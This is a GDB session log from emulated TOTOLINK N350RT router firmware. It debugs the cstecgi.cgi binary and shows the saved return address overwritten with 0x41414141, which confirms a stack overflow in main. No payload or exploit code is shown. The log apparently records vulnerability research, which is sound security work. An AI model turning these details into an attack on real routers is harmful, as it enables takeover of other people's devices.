 _N350RT_V9.3.5u.6139_B20201216.web.extracted: sudo qemu-system-mipsel -M malta -cpu 74Kf -kernel vmlinux-3.2.0-4-4kc-malta
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
(gdb) set detach-on-fork on
(gdb) set follow-fork-mode child
(gdb) set breakpoint pending on
(gdb) break *0x425D64
Breakpoint 1 at 0x425d64
(gdb) attach 2298
Attaching to process 2298
Reading symbols from /usr/sbin/lighttpd...(no debugging symbols found)...done.
Reading symbols from /lib/libpcre.so.1...(no debugging symbols found)...done.
Reading symbols from /lib/libdl.so.0...(no debugging symbols found)...done.
Reading symbols from /lib/libc.so.0...(no debugging symbols found)...done.
Reading symbols from /lib/ld-uClibc.so.0...(no debugging symbols found)...done.
Reading symbols from /lighttp/lib/mod_indexfile.so...(no debugging symbols found)...done.
Reading symbols from /lighttp/lib/mod_alias.so...(no debugging symbols found)...done.
Reading symbols from /lighttp/lib/mod_access.so...(no debugging symbols found)...done.
Reading symbols from /lighttp/lib/mod_rewrite.so...(no debugging symbols found)...done.
Reading symbols from /lighttp/lib/mod_cgi.so...(no debugging symbols found)...done.
Reading symbols from /lighttp/lib/mod_dirlisting.so...(no debugging symbols found)...done.
Reading symbols from /lighttp/lib/mod_staticfile.so...(no debugging symbols found)...done.
0x77d698b8 in poll () from /lib/libc.so.0
(gdb) file /www/cgi-bin/cstecgi.cgi
A program is being debugged already.
Are you sure you want to change the file? (y or n) y
Reading symbols from /www/cgi-bin/cstecgi.cgi...(no debugging symbols found)...done.
(gdb) c
Continuing.
[New process 2438]
process 2438 is executing new program: /www/cgi-bin/cstecgi.cgi
warning: Unable to find libthread_db matching inferior's thread library, thread debugging will not be available.
[Switching to process 2438]
Thread 2.1 "cstecgi.cgi" hit Breakpoint 1, 0x00425d64 in main ()
(gdb) info frame
Stack level 0, frame at 0x7fa8fcb8:
pc = 0x425d64 in main; saved pc = 0x41414141
Arglist at 0x7fa8fcb8, args:
Locals at 0x7fa8fcb8, Previous frame's sp is 0x7fa8fcb8
Saved registers:
s0 at 0x7fa8fc94, s1 at 0x7fa8fc98, s2 at 0x7fa8fc9c, s3 at 0x7fa8fca0,
s4 at 0x7fa8fca4, s5 at 0x7fa8fca8, s6 at 0x7fa8fcac, s7 at 0x7fa8fcb0,
gp at 0x7fa8ea48, ra at 0x7fa8fcb4, pc at 0x7fa8fcb4
(gdb) x/1wx 0x7fa8fcb4
0x7fa8fcb4: 0x41414141
(gdb)